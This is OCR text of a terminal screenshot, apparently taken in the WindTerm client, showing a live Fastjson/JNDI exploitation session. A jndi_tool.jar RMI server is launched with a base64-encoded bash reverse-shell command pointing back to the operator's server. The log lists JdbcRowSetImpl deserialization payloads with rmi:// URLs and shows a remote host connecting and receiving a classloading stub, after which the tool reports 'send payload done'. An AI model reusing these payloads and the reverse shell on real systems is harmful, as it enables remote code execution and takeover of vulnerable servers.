 121.199.7.166 - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
资源管理器
筛选
192.168.31.96
121.199.7.166
192.168.31.53
121.199.7.166:2
文件管理器
home/tools/jndi/
名称 Date modifi
jndi_tool.jar 2022/11/23
1 项 28.18 MB
1.192.168.31.96 2.121.199.7.166 3.121.199.7.166:2 4.192.168.31.53 A
ssh r***@121.199.7.166
[16:32:33] - ue}}
[16:32:33] 127 [-] Opening JRMP listener on 8090
[16:32:51] 128 [-] Have connection from /122.114.122.14:53596
[16:32:51] 129 [-] Reading message...
[16:32:51] 130 [-] Is RMI.lookup call for Object 2
[16:32:51] 131 [-] Sending remote classloading stub targeting http://121.199.7.166:8090/Object.class
[16:32:51] 132 [-] Closing connection
[16:32:51] 133 [*] Have connection from /122.114.122.14:53602 /Object.class
[16:32:51] 134 [-] send payload done and exit.
[16:33:16] 135 root@iZbp16wq7lq85siuzi96nvZ:/home/tools/jndi# java -cp jndi_tool.jar jndi.HRMIServer 121.199.7.16
[16:33:16] - 6 8090 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMTk5LjcuMTY2Lzk5OTggMD4mMQ==}| {base64,-d}|{
[16:33:16] - bash,-i}"
[16:33:16] 136 [-] payload: {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://121.199.7.166:8090/
[16:33:16] - Object","autoCommit":true}
[16:33:16] 137 [-] payload: {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":
[16:33:16] - "com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://121.199.7.166:8090/Object","autoCommit":tr
[16:33:16] - ue}}
[16:33:16] 138 [-] Opening JRMP listener on 8090
[16:33:16] 139
T 16:33 C 4.8% M -
会话
筛选
Shell sessions
k***@192.168.31.53
r***@121.199.7.166
r***@192.168.31.96
历史命令
筛选
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
java -cp jndi_tool.jar jndi.
发送 Shell
1.cmd
[01:29:53] 1 Clink v1.3.15.6e6e45
[01:29:53] 2 Copyright (c) 2012-2018 Martin Ridgers
[01:29:53] 3 Portions Copyright (c) 2020-2022 Christopher Antos
[01:29:53] 4 https://github.com/chrisant996/clink
[01:29:53] 5
[01:29:53] 6 C:\Users\weei_>
就绪 远程模式 窗口 0×0 行 139 字符 0 linux 2022/11/30 16:33 WindTerm Issues 锁屏